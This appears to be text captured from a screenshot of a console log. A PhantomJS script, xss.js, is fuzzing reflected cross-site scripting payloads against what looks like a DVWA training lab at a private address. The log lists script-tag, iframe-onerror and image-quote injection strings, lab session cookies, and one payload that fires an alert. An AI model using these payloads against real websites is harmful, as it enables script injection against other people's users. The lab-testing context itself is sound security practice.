 C:\Windows\system32\cmd.exe - phantomjs  xss.js
SyntaxError: Unexpected token '/'
undefined:67 in setContent
phantomjs://code/xss.js:68 in parsePage
phantomjs://code/xss.js:183
Received request with method type: POST
Processing Post Request
Beginning to parse page
URL: http://10.152.21.215http://10.152.21.215/vulnerabilities/xss_r/?name='''><S
CRIPT>alert(299792458)'
Cookies: PHPSESSID=d9rgsmqm3n06kgkie9jio6ti16; security=low
SyntaxError: Unexpected EOF
undefined:67 in setContent
phantomjs://code/xss.js:68 in parsePage
phantomjs://code/xss.js:183
Received request with method type: POST
Processing Post Request
Beginning to parse page
URL: http://10.152.21.215http://10.152.21.215/vulnerabilities/xss_r/?name=<IFRAM
E SRC='f' onerror="alert(299792458)"></IFRAME>
Cookies: PHPSESSID=d9rgsmqm3n06kgkie9jio6ti16; security=low
Received request with method type: POST
Processing Post Request
Beginning to parse page
1
URL: http://10.152.21.215http://10.152.21.215/vulnerabilities/xss_r/?name=<IFRAM
E SRC='f' onerror='alert(299792458)'></IFRAME>
Cookies: PHPSESSID=d9rgsmqm3n06kgkie9jio6ti16; security=low
Received request with method type: POST
Processing Post Request
Beginning to parse page
2
URL: http://10.152.21.215http://10.152.21.215/vulnerabilities/xss_r/?name=<IMG "
""><SCRIPT>alert(299792458)</SCRIPT>">
Cookies: PHPSESSID=d9rgsmqm3n06kgkie9jio6ti16; security=low
On alert: 299792458